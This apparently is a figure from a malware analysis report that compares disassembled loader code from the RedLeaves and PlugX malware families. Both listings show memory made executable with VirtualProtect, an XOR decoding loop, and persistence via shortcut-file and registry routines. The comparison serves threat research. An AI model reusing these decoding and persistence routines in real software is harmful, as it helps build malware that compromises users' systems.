 RedLeaves
push edi ; char *
call sub_10001910
loc_10001D48:
mov eax, dwSize
mov ecx, dword ptr DATA
push offset flOldProtect ; lpflOldProtect
push 40h ; flNewProtect
push eax ; dwSize
push ecx ; lpAddress
call ds:VirtualProtect
mov edi, dwSize
mov ecx, DATA_COUNT
mov ebx, dword ptr DATA
add edi, 0FFFFFFF6h
lea esi, [ebx+0Ah]
mov DATA_SIZE, edi
cmp ecx, edi
jge short loc_10001DBB
jmp short loc_10001D90
loc_10001D90:
mov eax, 66666667h
imul ecx
sar edx, 2
mov eax, edx
shr eax, 1Fh
add eax, edx
lea edx, [eax+eax*4]
add edx, edx
mov eax, ecx
sub eax, edx
mov dl, [eax+ebx]
xor [ecx+esi], dl
inc ecx
cmp ecx, edi
jl short loc_10001D90
mov DATA_COUNT, ecx
loc_10001DBB:
call mal_create_lnk
test eax, eax
jnz short loc_10001DDE
push 104h ; iMaxLength
push offset aEnclosedata ; "enclosedata"
push offset ValueName ; lpString1
call ds:lstrcpynA
call mal_create_registry
PlugX
push edi ; char *
call sub_10001950
loc_10001D97:
mov eax, dwSize
mov ecx, lpAddress
push offset flOldProtect ; lpflOldProtect
push 40h ; flNewProtect
push eax ; dwSize
push ecx ; lpAddress
call ds:VirtualProtect
mov eax, dwSize
mov ecx, dword_1001D3DC
mov edi, lpAddress
add eax, 0FFFFFFF6h
mov dword_1001D2C8, eax
cmp ecx, eax
jge short loc_10001E06
mov edi, edi
loc_10001DD0:
mov eax, 66666667h
imul ecx
sar edx, 2
mov eax, edx
shr eax, 1Fh
add eax, edx
lea edx, [eax+eax*4]
add edx, edx
mov eax, ecx
sub eax, edx
mov dl, [eax+edi]
xor [ecx+edi+0Ah], dl
mov ecx, dword_1001D3DC
inc ecx
mov dword_1001D3DC, ecx
cmp ecx, dword_1001D2C8
jl short loc_10001DD0
loc_10001E06:
call mal_create_lnk
test eax, eax
jnz short loc_10001E29
push 104h ; iMaxLength
push offset aRubicunddata ; "rubicunddata"
push offset ValueName ; lpString1
call ds:lstrcpynA
call mal_create_registry